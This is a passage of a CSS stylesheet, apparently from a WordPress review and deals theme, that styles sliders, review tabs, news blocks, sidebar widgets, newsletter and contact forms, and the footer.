filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0); }
.main_slider.bottom_style_slider .slide .flex-overlay h2{ max-width: 2900px}
.main_slider.bottom_style_slider .hero-description{ max-width: 2700px; margin: 20px 0; min-height: 10px}
.main_slider.bottom_style_slider .slide .flex-overlay .flex-overlay-wrap{  margin: 0 auto}
.main_slider.bottom_style_slider .pattern { background: none transparent}
.main_slider.bottom_style_slider .flex-control-nav { display: none;}
.main_slider.flexslider .priced_block .btn_offer_block{ box-shadow: none; font-size: 18px; padding: 0.5em 0.7em 0.5em 0.7em}
.main_slider.flexslider .priced_block div{float: left;}
.main_slider.flexslider .priced_block .rehub_offer_coupon.masked_coupon:after{background-color: transparent;}
.main_slider.flexslider .priced_block .rehub_offer_coupon.not_masked_coupon{ color: #fff; border-color: #fff}
.main_slider.flexslider .priced_block .rehub_offer_coupon i{ color: #fff}
/******** Feature Side Coloumn ********/
.side-twocol { width: 336px; float: right; }
.side-twocol .columns { height: 220px; position: relative; overflow: hidden; }
.side-twocol .col-1 { margin-bottom: 20px; }
.side-twocol figure img, .side-twocol figure{height: 100%; width: 100% }
.side-twocol .sidecol-overlay { position: absolute; top: 0px; left: 0px; right: 0; bottom: 0; z-index: 99 }
.side-twocol .sidecol-overlay h3 { width: 100%; background: rgba(0,0,0,0.5); position: absolute; bottom: 0px; text-transform: uppercase; font: bold 21px/20px 'Open Sans Condensed', trebuchet ms, arial; margin: 0 }
.side-twocol .sidecol-overlay h3 a { color: #fff; text-shadow: 1px 1px 1px #000; padding: 15px 20px; display: block; transition: all 0.3s ease 0s; }
.side-twocol .columns:hover h3 a { padding: 15px 20px 25px 20px; }
/******** Main Side ********/
.main-side { width: 765px; float: left; position: relative; }
.vc_row.vc_rehub_container{margin: 0 0 35px 0 }
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 765px; float: left; padding: 0}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 336px; float: right; padding: 0}
.main-side.full_width { float: none; width: 100% }
.main-side .right-sec { float: right; }
/******** All Headings ********/
.heading { padding: 0 0px 12px 0; border-bottom: 3px solid #222222; margin-bottom: 20px; }
.heading .head_section { color: #111; display: inline-block; font: 23px/23px 'Open Sans Condensed', trebuchet ms, arial; text-transform: uppercase; }
.heading span { font-weight: 700; }
.heading h5 { text-transform: uppercase; display: inline-block; font: 23px/23px 'Open Sans Condensed', trebuchet ms, arial;margin-top: 0; }
.heading h5 strong { font-weight: 700 }
.heading a { font: 16px/23px 'Open Sans Condensed', trebuchet ms, arial; text-transform: uppercase; float: right; margin-left: 10px; vertical-align: 2px; }
.h-two { background: url(images/heading-two-bg.png) bottom repeat-x; border-bottom: 0px; padding: 12px 0px; margin-bottom: 20px; }
.h-three { background: url(images/heading-two-bg.png) center repeat-x; border-bottom: 0px; padding: 12px 0px; margin-bottom: 0; }
.h-three .head_section { padding: 10px 15px 0 15px; background: #fff; display: inline-block; margin-left: 20px; }
.h-three.center .head_section{ margin: 0 auto}
.h-three .head_section div { display: inline-block }
.h-three a { float: none; }
.center { text-align: center; }
#reviews_tabs { margin-bottom: 20px; }
#reviews_tabs .tabs-item { display: none;}
#reviews_tabs > ul > li.current { color: #ffffff; }
#reviews_tabs > ul { border-bottom: 4px solid #000000; margin-bottom: 20px; }
#reviews_tabs > ul > li { float: left; margin-right: 1%; -webkit-transition: 0.5s; -moz-transition: 0.5s; -o-transition: 0.5s; -ms-transition: 0.5s; transition: 0.5s; font: 700 17px/17px 'Open Sans Condensed', trebuchet ms; text-transform: uppercase; background: #000000; font-style: italic; padding: 14px 0px; width: 24.25%; text-align: center; display: block; text-decoration: none; color: #ffffff; outline: 0px; cursor: pointer;  }
#reviews_tabs > ul > li:last-child { margin-right: 0px; }
#reviews_tabs > ul > li:hover { color: #ffffff; }
#reviews_tabs .more { display: block; background: #e43917; padding: 10px 0px; font: 16px/16px 'Open Sans Condensed', trebuchet ms; text-align: center; clear: both; text-transform: uppercase; }
#reviews_tabs .more span {  display: inline-block; padding-right: 18px; color: #ffffff; }
.tabs_img { width: 49.5%; height: 310px; float: left; position: relative; margin-bottom: 20px }
.tabs_img figure { width: 100%; height: 100%; background-color: #000 }
.tabs_img figure img { width: 100%; height: 100%; opacity: 0.8;  }
.video_overlay { position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; z-index: 99;pointer-events: none; }
.video_overlay > div { text-align: center; padding: 15px 20px; width: 100%;  position: absolute; bottom: 0px; text-shadow: 1px 1px 1px #000; transition: all 0.4s ease 0s; background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.5))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#80000000',GradientType=0 ); /* IE6-9 */
 -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; 
}
.video_overlay > div h3 { margin-bottom: 10px;  }
.video_overlay > div h3 a { font-size: 28px; line-height: 27px; color: #fff; text-transform: uppercase }
figure:hover .video_overlay > div { padding-bottom: 25px }
.video_overlay .post-meta { margin-bottom: 8px; }
.video_overlay .post-meta a, .video_overlay span.date{ color: #bbb !important}
.video_overlay .star-small { text-align: center; margin-top: 3px }
.tabs_img .score { text-align: center; font: 700 14px 'Open Sans Condensed', trebuchet ms; display: inline-block; background: #e43917; padding: 10px; position: absolute; top: 10px; left: 10px; color: #fff }
#reviews_tabs > ul > li.current, #reviews_tabs > ul > li:hover { background: #E43917; }
.tabs_img .score span { display: block; font: bold 34px/32px 'Open Sans Condensed', trebuchet ms; }
.tabs-item .right { width: 47.5%; float: right; }
.tabs-item .right > div { margin-bottom: 20px; }
.tabs-item .right figure { width: 34%; float: left; position: relative; overflow: hidden; }
.tabs-item .right figure a img { width: 100%; height: 90px; }
.tabs-item .right figure span.score { width: 30px; height: 30px; display: inline-block; color: #ffffff; background: #e43917; text-align: center; font: 700 12px 'arial', trebuchet ms; position: absolute; top: 0px; left: 0px; line-height: 30px; }
.tabs-item .right .detail { float: right; width: 61%; }
.tabs-item .right .detail h4 { color: #111111; font: 700 14px/17px 'arial', trebuchet ms; margin-bottom: 8px }
.tabs-item .right .detail p { margin-bottom: 4px; font: 11px 'arial', trebuchet ms; color: #888888; }
.tabs-item .right .detail p a { font: 400 11px 'arial', trebuchet ms; color: #888888; }
.news_block.news_right .right { width: 47.5%; float: right; }
.news_right .right > div { margin-bottom: 0px; border-bottom: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }
.news_right.news_block .right figure { width: 34%; height: 74px !important; float: left; position: relative; margin-bottom: 5px !important; }
.news_right .right figure a { display: block; width: 100%; height: 100%; }
.news_right .right figure a img { width: 100%; height: auto; }
.news_right .right .detail { float: right; width: 61%; }
.news_right .right .detail h5 { color: #111111; font: 700 14px 'arial', trebuchet ms; margin-bottom: 5px }
.article-sec { width: 48%; float: left; }
.article-sec .post-meta i{ display: none;}
.article-sec .post-meta{ margin-bottom: 12px}
.article-sec figure { position: relative; margin-bottom: 18px }
.article-sec .f-post figure{ margin-bottom: 0}
.article-sec .post-meta a.cat { text-transform: uppercase; font: bold 12px Arial; margin: 0 }
.article-sec article h3 { color: #111; text-transform: uppercase; margin: 0 0 12px 0 }
.article-sec article{margin-bottom: 24px}
.article-sec .f-post article{margin-bottom: 0}
.f-post { margin-bottom: 14px; }
.f-post figure { width: 31%; float: left;}
.f-post article { width: 64%; float: right; }
.f-post article h4 { font-size: 14px; font-weight: bold; color: #111111; line-height: 16px; margin: 0 0 8px 0; font-family: Arial, Helvetica, trebuchet ms; text-transform: none; }
.news_block { margin-bottom: 20px; }
.news_block .right { width: 35%; float: right; }
.news_block .right figure { width: 100%; margin-bottom: 12px; position: relative; overflow: hidden; }
.news_block .big_img { float: left; width: 62%; }
.news_block .big_img figure { position: relative; background-color: #000 }
.news_block .big_img figure .pattern { box-shadow: 0 0 80px rgba(0, 0, 0, 0.4) inset; }
.news_block .big_img figure img{ opacity: 0.8}
.news_block .right h3{font: bold 15px Arial; margin-bottom: 5px}
.news_block .post-meta{ margin-bottom: 15px}
.news_block .right:last-child .post-meta { margin-bottom: 0 }
.news_no_thumbs {border-bottom: 1px solid #dddddd;padding-bottom: 10px;margin-bottom: 10px;}
.news_no_thumbs h5{color: #111111;font: 700 14px/17px 'arial', trebuchet ms;margin-bottom: 8px;}
.news { padding: 20px; margin-bottom: 15px; border: 1px solid #ebeeef; background-color: #fff }
.news figure { width: 30%; float: left; position: relative; text-align: center; }
.news figure img { vertical-align: top; max-height: 200px; width: auto; }
.news .detail { width: 66.5%; float: right; position: relative; }
.news .detail h3 { font-size: 22px; text-transform: uppercase; float: left; padding: 0 36px 0 0; margin: 0 0 12px 0 }
.news .detail h3 i{ padding-right: 5px}
.news .detail .post-meta, .small_post .post-meta {clear: both; margin-bottom: 12px }
.news .detail .star-small{ margin-bottom: 12px}
.news .detail .comment_two {  top: 0; right: 0; position: absolute; }
.news .detail p { font: 14px 'arial', trebuchet ms; color: #111111; line-height: 18px; margin-bottom: 13px; }
.news .detail .priced_block{ margin-bottom: 0}
.btn_more { font: 700 15px/15px 'Open Sans Condensed', trebuchet ms; color: #111111; padding: 4px 8px; border: 1px solid #1e1e1e; display: inline-block; transition: all 0.3s ease 0s; vertical-align: middle; text-decoration: none !important; text-transform: uppercase; }
/****************************************************************************
    News Scroller
****************************************************************************/
.top_theme { width: 1200px; margin: 10px auto; height: 30px; position: relative; overflow: hidden; line-height: 30px; }
.top_theme #vertical-ticker { display: block; height: 30px; white-space: nowrap; font-size: 14px; padding-left: 4px }
ul.newsticker { position: relative; left: 389px; }
ul.newsticker li { float: left; margin-right: 75px !important; }
.scroller {text-align: center; cursor:pointer; margin: 0 4px; width: 18px; z-index: 100 !important; position: relative; display: block; float: left; vertical-align: middle; outline: none !important; border: none; }
.scroller.up:before, .scroller.down:before {font-family: FontAwesome;font-size: 18px;}
.scroller.up:before {content: "\f105"; }
.scroller.down:before { content: "\f104"; }
.top_theme h5 { height: 30px; position: relative; display: inline-block; float: left; margin: 0 }
.top_theme h5 strong { position: relative; padding: 3px 7px; float: left; text-transform: uppercase; font: 12px 'arial', trebuchet ms; color: #ffffff; margin-right: 6px; border-radius: 3px; margin-top: 4px }
.top_theme a { color: #111111; text-decoration: underline; }
/****************************************************************************
    SIDEBAR
****************************************************************************/

.sidebar { width: 336px; float: right;}
.sidebar img { max-width: 100% }
.widget.tabs { margin-bottom: 25px; }
.widget.tabs .current { color: #ffffff; }
.widget.tabs > ul { border-bottom: 2px solid #000000; }
.widget.tabs > ul > li { float: left; margin: 0 2% 0 0; font: 700 17px 'Open Sans Condensed', trebuchet ms; text-transform: uppercase; background: #000000; padding: 10px 0px; width: 49%; text-align: center; display: block; text-decoration: none; color: #ffffff; outline: 0px; -webkit-transition: background-color 0.3s; -moz-transition: background-color 0.3s; -o-transition: background-color 0.3s; -ms-transition: background-color 0.3s; transition: background-color 0.3s; cursor: pointer }
.widget.tabs > ul > li:last-child { margin-right: 0px; }
#categories_tabs .tab > div { border: 0px; }
.color_sidebar { margin-top: 10px }
.sidebar .tab .tabs-item { display: none; }
.sidebar .tabs-item > div, .footer-bottom .tabs-item > div { padding: 16px 0; border-bottom: 1px solid #ddd; overflow: hidden; }
.sidebar .tabs-item div:last-child { border: none !important; margin-bottom: 0 }
.sidebar .tabs-item figure, .footer-bottom .tabs-item figure { width: 31%; float: left; margin-right: 10px; position: relative; text-align: center; }
.sidebar .tabs-item figure a {width: 100%; height: auto; max-height: 100px }
.sidebar .tabs-item figure a img { width: 100%; }
.sidebar .tabs-item .detail { float: right; width: 65% }
.sidebar .tabs-item .detail h5 { color: #111111; font: 700 14px 'arial', trebuchet ms; margin: 0 0 10px 0 }
.sidebar .tabs-item .detail .rcnt_meta a.comm_meta { color: #888888; text-decoration: none !important; }
.progress-bar { width: 126px; height: 27px; background: #dcdcdc; position: relative; margin-top: 9px; }
.bar { width: 95px; height: 27px; background: #e43917; position: absolute; }
.progress-bar a { padding: 9px; display: inline-block; margin-top: -2px; color: #ffffff; background: #222222; font: 700 12px 'arial', trebuchet ms; }
.featured_slider .slide { position: relative; display: none; }
.featured_slider .slide:first-child { display: block; }
.featured_slider { position: relative; margin-bottom: 20px; }
.featured_slider .wrap { padding: 0; }
.featured_slider .view-link { display: block; position: relative; }
.featured_slider .view-link:hover .pattern { opacity: 0; filter: alpha(opacity=0) }
.featured_slider .image { overflow: hidden; }
.featured_slider .image img { display: block; width: 100%; height: auto; max-height: 400px }
.featured_slider .flex-direction-nav li a { width: 40px; height: 40px; display: inline-block; z-index: 999; top: 100px; position: absolute; margin-top: 10px; color:#fff; font-size: 0; text-shadow: none; outline: none !important; text-align: center; opacity: 1 }
.featured_slider .flex-direction-nav li a.flex-prev:before, .featured_slider .flex-direction-nav li a.flex-next:before { font-family: FontAwesome;font-size: 40px;text-shadow: 0 0 1px #111; line-height: 40px }
.featured_slider .flex-direction-nav li a.flex-prev:before { content: '\f104 '; }
.featured_slider .flex-direction-nav li a.flex-next:before { content: '\f105 '; }
.featured_slider .flex-direction-nav li a.flex-prev{left: 0}
.featured_slider .flex-direction-nav li a.flex-next{right: 0}
.featured_slider .score { border: 2px solid #ffffff; position: absolute; top: 50%; left: 50%; z-index: 99999; text-align: center; padding: 5px 10px; margin: -40px 0px 0px -40px; color: #ffffff; font: 700 14px 'Open Sans Condensed', trebuchet ms; width: 60px; transition: all 0.4s ease 0s !important; }
.featured_slider .score a { }
.featured_slider .score i { color: #ffffff; font: 700 34px/36px 'Open Sans Condensed', trebuchet ms; display: block; }
.featured_slider .reviews { color: #ffffff; font: 700 14px 'Open Sans Condensed', trebuchet ms; background: #000000; position: absolute; right: 0px; bottom: 4px; padding: 3px 8px; z-index: 99 }
.featured_slider .flex-control-nav { display: block; top: -4px; right: 0px; position: absolute; text-align: right; width: auto; bottom: auto; }
.featured_slider .flex-control-nav li { margin: 0 !important }
.featured_slider .flex-control-paging li a { width: 10px; height: 10px; border-radius: 50%; display: inline-block; font: 0/0 Arial; background: #c9c9c9; margin: 0 2px; box-shadow: none; color: transparent }
.sidebar .featured_slider .link { font: 700 21px/21px 'Open Sans Condensed', trebuchet ms; margin: 8px 0; display: block; text-transform: uppercase; }
.sidebar .featured_slider p { font: italic 400 12px/18px 'arial', trebuchet ms; }
.category_tab ul.cat_widget_custom { list-style: none; }
.category_tab ul.cat_widget_custom li { border-bottom: 1px solid #d6d6d6; font: 14px/32px 'arial', trebuchet ms; }
.category_tab ul.cat_widget_custom li:nth-last-of-type(1) { border: none }
.category_tab ul.cat_widget_custom li a { color: #111111; outline: none; }
.category_tab ul.cat_widget_custom li span.counts { font: 12px/11px arial; margin-top: 5px; color: #ffffff; background: #aaaaaa; border-radius: 3px; padding: 3px 7px; float: right; }
.category_tab ul.cat_widget_custom li a span.drop_list { float: none; font: 400 14px 'arial'; color: #666; background-color: transparent; padding: 0 }
.category_tab ul.cat_widget_custom li:last-child { border: 0px; }
.sidebar .tabs-item .category_tab { border: none; padding: 0; margin: 0 }
.category_tab ul.cat_widget_custom ul.children li { font: 12px 'Arial', trebuchet ms; color: #787878; padding: 0 0 0 10px; margin-bottom: 3px; border: none; position: relative; }
.category_tab ul.cat_widget_custom ul.children li:before{position: absolute; content: "+"; top: 7px; left: 0; color: #999; line-height: 0; font-size: 12px; font-family: Arial}
.category_tab ul.cat_widget_custom ul.children li span.counts, .category_tab ul.cat_widget_custom li ul.children li a span.drop_list { display: none; }
.category_tab .children { display: none; margin: 5px 0 10px 10px }
.sidebar .widget { padding-bottom: 16px; margin-bottom: 16px; border-bottom: 1px solid #ddd; clear: both; overflow: hidden; }
.sidebar .widget.widget_icl_lang_sel_widget { overflow: visible; }
.sidebar .widget .title { font: 700 18px/20px 'Open Sans Condensed', trebuchet ms; text-transform: uppercase; color: #111; margin-bottom: 15px }
.widget_categories li, .widget_archive li, .widget_nav_menu li, .widget_pages li, .login_widget ul li, .edd-taxonomy-widget li { margin-bottom: 6px }
.widget_recent_entries li, .widget_recent_comments ul li, .widget_product_categories li { margin-bottom: 10px }
.widget_categories li a, .widget_archive li a, .widget_nav_menu li a, .widget_recent_entries li a, .widget_recent_comments ul li a, .widget_pages ul li a, .login_widget ul li a, .widget_product_categories ul li a, .widget_meta ul li a, .edd-taxonomy-widget li a { text-decoration: underline; color: #111; }
.widget_nav_menu ul.sub-menu, .widget_product_categories ul.children { margin: 6px 0 }
.widget_nav_menu ul.sub-menu li, .widget_product_categories ul.children li { font: 12px 'Arial', trebuchet ms; margin-bottom: 3px; padding-left: 12px; }
.widget_nav_menu ul.sub-menu li a, .widget_product_categories ul.children li a { color: #787878; }
.widget_recent_entries .post-date { font-size: 11px }
.author-avatar img { background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #CCCCCC; float: left; margin: 0 10px 5px 0; padding: 4px; }
.sidebar .widget p.welcome-frase { font-size: 14px }
ul.login-links { margin-top: 10px }
.login_widget #login-form label, .login_widget ul.login-links li a { font-size: 12px }
.widget_rss .rsswidget { display: inline-block; margin-bottom: 8px }
.widget_rss .rss-date { display: block; font-size: 11px; margin-bottom: 3px }
.widget_rss cite { font-style: italic; display: block; margin: 3px 0 }
.widget_rss ul li { margin-bottom: 10px }
.widget_categories select.postform { padding: 5px}
.widget_categories  .screen-reader-text {padding-right: 10px;}
/* calendar widget */
#wp-calendar { width: 100%; }
#wp-calendar caption { text-align: right; color: #333; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding: 8px; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
.widget_product_search label{ display: none !important;}
.widget_product_search input#s{border: 1px solid #dddddd; padding: 6px 7px}
select.dropdown_product_cat{ padding: 6px 7px; border: 1px solid #dddddd; width: 100%}
.tagcloud { overflow: hidden; }
.sidebar .widget_text a { font: 12px 'arial', trebuchet ms; text-decoration: underline; }
.sidebar .widget p { font: 12px 'arial', trebuchet ms; color: #111111; margin-bottom: 10px; line-height: 18px; }
.video_widget > a { margin-bottom: 20px; display: block; }
.video_widget p { font: 700 18px 'Open Sans Condensed', trebuchet ms !important; text-transform: uppercase; color: #111111; }
.video_widget figure { position: relative; margin-bottom: 15px; }
.video_widget figure img { width: 100%; height: auto; }
.video_widget h3 { font: bold 14px Arial }
.video_widget h3 a { color: #111; text-decoration: underline; }
.sidebar .tabs-item div.last_comments_widget { margin: 0; padding: 0 }
.lastcomm-item { border-bottom: 1px solid #ddd; padding-bottom: 15px; overflow: hidden; font: 12px Arial, Helvetica, trebuchet ms; margin-bottom: 15px }
.lastcomm-item img { float: left; height: 40px; margin-right: 12px; width: 40px; }
.lastcomm-item .lastcomm-cat { font-style: italic; display: block; margin-top: 10px }
.lastcomm-item .lastcomm-cat a { text-decoration: underline }
.lastcomm-item div { overflow: hidden }
.tagcloud a { border: 1px solid #ddd; color: #111; float: left; background: none repeat scroll 0 0 rgba(0, 0, 0, 0); display: block; font-size: 14px !important; list-style-type: none; margin: 0 2px 2px 0; padding: 5px 10px; text-transform: capitalize; }
.tagcloud a:hover { background-color: #111; border: 1px solid #111; color: #fff }
.news_lettr {  padding-bottom: 0px !important;  width: 100%; position: relative; box-sizing:border-box;}
.news_lettr *{z-index: 99}
.news_lettr form { position: relative; width: 93% }
.news_lettr input[type="text"] { margin-bottom: 10px; border: 1px solid #cecece; width: 100%; height: 32px; outline: 0px; box-shadow: none; padding-left: 10px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.news_lettr input[type="submit"] { background: #000000; padding: 0 4px; font: 700 17px 'Open Sans Condensed', trebuchet ms; color: #ffffff; border: 0px; border-radius: 3px; position: absolute; top: 3px; cursor: pointer; right: 3px; }
.news_lettr p { font-size: 14px; margin-bottom: 0px !important; padding-bottom: 10px; }
.news_lettr i { padding-right: 5px; color: #bbb }
.news_lettr p a { font: 700 14px 'Open Sans Condensed', trebuchet ms !important; }
.news_lettr:after{z-index:9;content:"\f003"; font-family: FontAwesome; position: absolute; right: 5px; opacity: 0.1; color: #fb7203; font-size: 150px; bottom: -35px}
.textwidget h1, .textwidget h2, .textwidget h3, .textwidget h4, .textwidget h5 { margin-bottom: 15px}
.widget.top_offers .rcnt_meta{ margin-bottom: 8px}
.sidebar .widget.top_offers{border: 1px solid #ccc; padding: 15px; box-sizing: border-box;}
.sidebar .widget.top_offers .title{ font-size: 20px !important; margin-bottom: 15px}
.sidebar .widget.top_offers .title:before{ font-family: FontAwesome; font-size: 22px; color: #fff; padding-right: 10px; content: "\f091"; font-weight: normal;}
.widget.top_offers .title{ background-color: #fb7203; color: #fff; padding: 7px; text-align: center; position: relative;}
.widget.top_offers .title:after {top: 100%;left: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-top-color: #fb7203;border-width: 8px;margin-left: -8px;}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub{ padding: 0; margin: 0; float: none; width: auto !important; border: none; display: block !important}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ width: 70%}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub .left_data_aff{ width: 27%}
.widget.better_menu li{font-size: 14px;margin-bottom: 14px;padding-left: 12px;position: relative;}
.widget.better_menu a{ color: #111}
.widget.better_menu .title i{ padding-right: 8px;color: #F90000;}
.widget.better_menu{ padding-bottom: 0; border: none }
.widget.better_menu li:last-child{margin-bottom: 0}
.widget.better_menu ul.sub-menu{ margin: 10px 0 10px 10px}
.widget.better_menu ul.sub-menu li{font-size: 12px;margin-bottom: 6px;}
.widget.better_menu .bordered_menu_widget{ padding: 15px; border: 1px solid #ccc}
.widget.better_menu .red_menu_widget{ background-color: #E1193A; }
.widget.better_menu .green_menu_widget{ background-color: #84AE28; }
.widget.better_menu .blue_menu_widget{ background-color: #1B8AE1; }
.widget.better_menu .orange_menu_widget{ background-color: #fb7203; }
.widget.better_menu .violet_menu_widget{ background-color: #9728C7; }
.widget.better_menu .colored_menu_widget{padding: 20px;color: #fff}
.widget.better_menu .colored_menu_widget a, .widget.better_menu .colored_menu_widget .title, .widget.better_menu .colored_menu_widget i, .widget.better_menu .colored_menu_widget li:before {color: #fff !important}
.postimagetrend .wrap{ height: 220px; overflow: hidden; position: relative; margin: 0 0 15px 0}
.postimagetrend .wrap img{ min-height: 220px; width: 100%}
.postimagetrend .wrap h4{   text-shadow: 0 1px 1px #333; position: absolute; bottom: 0; left: 0; right: 0; color: #fff; padding: 5px 12px; z-index: 9}
.postimagetrend .wrap a:after{position: absolute; z-index: 8; bottom: 0; left: 0; height: 66px; background-color:rgba(0,0,0,0.3);color:#FFFFFF!important;width:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(40%,rgba(0,0,0,0.15)),color-stop(100%,rgba(0,0,0,0.22)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#66000000',GradientType=0); content: ""}
.postimagetrend .wrap:hover a:before { opacity: 0}
.postimagetrend.nohead .wrap{border-bottom: 1px solid #ccc; margin: 0}
.postimagetrend.two_column .wrap{ width: 50%; float: left; height: 150px;box-sizing: border-box;border-right: 1px solid #ccc;border-bottom: 1px solid #ccc; margin: 0}
.postimagetrend.two_column .wrap img{ min-height: 150px; width: 100%}
.postimagetrend.two_column .wrap h4{ font: bold 13px/15px Arial; text-transform: none;}
.postimagetrend.two_column{  border: 1px solid #ccc;overflow: hidden;border-right: none;border-bottom: none;}
.postimagetrend.nohead .wrap h4, .postimagetrend.nohead .wrap a:after{ display: none;}


/*** Contact Form 7 + MAILCHIMP***/
/*********************************************************/
.wpcf7 input, .wpcf7 textarea { margin: 4px 10px 12px 0; }
.wpcf7 textarea { width: 80%; }
.wpcf7 .wpcf7-submit { background: #111; padding: 5px 14px; color: #FFF; text-transform: uppercase; cursor: pointer; -o-transition: .3s; -ms-transition: .3s; -moz-transition: .3s; -webkit-transition: .3s; transition: .3s; display: block; border: none; font: 700 18px 'Open Sans Condensed', trebuchet ms !important; text-transform: uppercase; }
.wpcf7 .wpcf7-submit:hover { background: #777; }
.rehub_chimp #mc_embed_signup {width:440px;position: relative;vertical-align: middle;margin: 0; background-color: transparent; padding: 0; max-width: 100%}
.rehub_chimp #mc_embed_signup form{ padding: 0}
.rehub_chimp #mc_embed_signup input.email {border: 1px solid #d9d9d9;height: 40px;width: 100%;outline: none;box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;border-radius: 5px;font-weight: normal;padding-left: 15px;font-size: 15px;}
.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe {position: absolute;right: 0;top: 0;height: 100%;line-height:40px;border:none;border-radius: 0;-webkit-border-radius: 0;-moz-border-radius: 0;border-top-right-radius: 5px;-moz-border-radius-topright: 5px;-webkit-border-top-right-radius: 5px;border-bottom-right-radius: 5px;-moz-border-radius-bottomright: 5px;-webkit-border-bottom-right-radius: 5px;box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;font-size: 16px;text-shadow: none;font-weight: bold;color: #fff !important;width: 150px;background:none #5EB936;cursor:pointer; box-shadow: none;}
.rehub_chimp.centered_form #mc_embed_signup{ margin: 5px auto; text-align: center;}
.rehub_feat_block.rehub_chimp{background-color: #F5F5F5;padding: 20px;}
.rehub_chimp #mc_embed_signup label{ display: none;}
.rehub_chimp h3{ text-transform: uppercase; font-size: 21px; margin-top: 0;}
.sidebar .rehub_chimp #mc_embed_signup input.button{ width: 120px}

/******** FOOTER ********/
.footer-bottom { background: #000000; padding-top: 20px; }
.footer-bottom .container, .footer-bottom.block_foot { width: 1200px; margin: 0 auto; }
.footer-bottom .footer_widget { width: 33%; float: left; border-right: 1px solid #1c1c1c; padding: 0 20px 20px 20px; color: #ccc; font: 13px 'arial', trebuchet ms; color: #ccc; line-height: 18px;  -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.footer-bottom .widget { margin-bottom: 25px }
.footer-bottom .footer_widget .title_b { font: bold 20px/20px 'Open Sans Condensed', trebuchet ms; color: #ffffff; margin-bottom: 22px; text-transform: uppercase; }
.footer-bottom .footer_widget p { margin-bottom: 22px; }
.footer-bottom .container .footer_widget a { color: #ffffff !important; text-decoration: underline; }
.footer-bottom .footer_widget .widget_categories ul li, .footer-bottom .footer_widget .widget_archive ul li, .footer-bottom .footer_widget .widget_nav_menu ul li { font-size: 13px; margin-bottom: 12px; padding-left: 12px; position: relative; }
.widget.better_menu li:before, .footer-bottom .footer_widget .widget_categories ul li:before, .footer-bottom .footer_widget .widget_archive ul li:before, .footer-bottom .footer_widget .widget_nav_menu ul li:before{position: absolute; content: "."; top: 0; left: 0; color: #999; line-height: 0; font-size: 30px; font-family: Arial}
.footer-bottom .footer_widget .woocommerce ul li { background-image: none; padding-left: 0 }
.footer-bottom .woocommerce ins, .footer-bottom .woocommerce del { color: #247600; }
.footer-bottom .footer_widget ul li a { color: #ffffff; }
.footer-bottom .footer_widget.last { border: 0px !important; }
.footer-bottom .widget_search #searchform { background-color: #fff }
.footer-bottom #wp-calendar caption { color: #ccc }
.footer-bottom #wp-calendar tbody td { border: 1px solid #1c1c1c }
.footer-bottom .featured_slider .link { font: 700 21px/21px 'Open Sans Condensed', trebuchet ms; margin: 8px 0; text-decoration: underline; display: block; text-transform: uppercase; }
.footer-bottom .featured_slider p { font: italic 400 12px/18px 'arial', trebuchet ms; margin-bottom: 0 }
.footer-bottom .news_lettr { background-image: none; }
.footer-bottom .footer_widget a.vid_icon { text-decoration: none; }
.footer-bottom .footer_widget .login_widget ul li { margin-bottom: 6px }
.footer-bottom .tabs-item > div { border-bottom: 1px solid #1c1c1c }
.footer-bottom .tabs-item .detail h5 { color: #ccc; font: 13px 'arial', trebuchet ms; }
footer#theme_footer { background: url("images/footer-bg.png") repeat; border-top: 1px solid #4e4e4e; padding: 20px 0; }
footer#theme_footer.block_foot { width: 1200px; margin: 0 auto; }
